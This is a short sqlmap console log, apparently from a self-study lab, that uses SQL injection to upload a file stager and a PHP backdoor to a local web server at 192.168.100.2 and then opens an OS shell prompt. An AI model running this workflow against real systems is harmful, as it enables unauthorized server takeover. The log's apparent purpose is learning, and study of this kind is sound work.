 do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[11:58:33] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\studying\sqli2
[11:59:42] [INFO] retrieved web server absolute paths: '/sqli2/new~.php'
[11:59:42] [INFO] trying to upload the file stager on 'D:/studying/sqli2/' via LIMIT 'LINES TERMINATED BY' method
[11:59:42] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[11:59:45] [WARNING] reflective value(s) found and filtering out
[11:59:45] [INFO] the file stager has been successfully uploaded on 'D:/studying/sqli2/' - http://192.168.100.2:80/sqli2
/tmpuaarg.php
[11:59:45] [INFO] the backdoor has been successfully uploaded on 'D:/studying/sqli2/' - http://192.168.100.2:80/sqli2/tm
pbdmyy.php
[11:59:45] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>